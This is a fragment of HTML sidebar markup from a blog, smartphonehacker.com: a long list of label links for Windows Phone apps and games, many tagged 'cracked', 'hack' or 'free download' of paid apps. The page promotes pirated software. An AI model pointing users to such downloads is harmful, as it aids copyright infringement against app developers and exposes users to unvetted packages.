</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
